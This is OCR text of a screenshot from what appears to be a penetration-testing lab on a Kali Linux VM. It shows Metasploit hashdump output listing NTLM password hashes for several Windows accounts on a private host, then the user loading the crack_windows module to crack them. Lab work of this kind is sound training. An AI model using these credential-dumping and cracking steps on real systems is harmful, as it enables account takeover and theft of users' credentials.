 Kali-2020.4 Trusted [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
[pfSense.localdomain - ... /home/kali/PentestingDI... kali@kali: ~ kali@kali: ~ [Capturing from eth0] kali - File Manager
kali@kali: ~
File Actions Edit View Help
---- ------ ------- ------ ------- --
----------
192.168.0.20 192.168.0.20 445/tcp (smb) Administrator aad3b435b51404eeaad3b435b51404ee:f3a8afaeb97e50552652c449806bc0fa
nt,lm
192.168.0.20 192.168.0.20 445/tcp (smb) tyguy aad3b435b51404eeaad3b435b51404ee:b7f1326557002409f94973f87f8b7a72
nt,lm
192.168.0.20 192.168.0.20 445/tcp (smb) Mike aad3b435b51404eeaad3b435b51404ee:c0d0ba20efb4241ebc7105701383a972
nt,lm
192.168.0.20 192.168.0.20 445/tcp (smb) Iggy aad3b435b51404eeaad3b435b51404ee:8bb7443b64d906734e2a422778a7c020
nt,lm
192.168.0.20 192.168.0.20 445/tcp (smb) administrator aad3b435b51404eeaad3b435b51404ee:f3a8afaeb97e50552652c449806bc0fa
nt,lm
192.168.0.20 192.168.0.20 445/tcp (smb) guest aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0
nt,lm
192.168.0.20 192.168.0.20 445/tcp (smb) mike aad3b435b51404eeaad3b435b51404ee:c0d0ba20efb4241ebc7105701383a972
nt,lm
192.168.0.20 192.168.0.20 445/tcp (smb) iggy aad3b435b51404eeaad3b435b51404ee:8bb7443b64d906734e2a422778a7c020
nt,lm
NTLM hash
msf6 post(windows/gather/hashdump) > search cracker ntlm
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 auxiliary/analyze/crack_windows normal No Password Cracker: Windows
Interact with a module by name or index. For example info 0, use 0 or use auxiliary/analyze/crack_windows
msf6 post(windows/gather/hashdump) > use 0
msf6 auxiliary(analyze/crack_windows) >
CYSA 3
Right Ct
0:31:41
0:39:34
10
30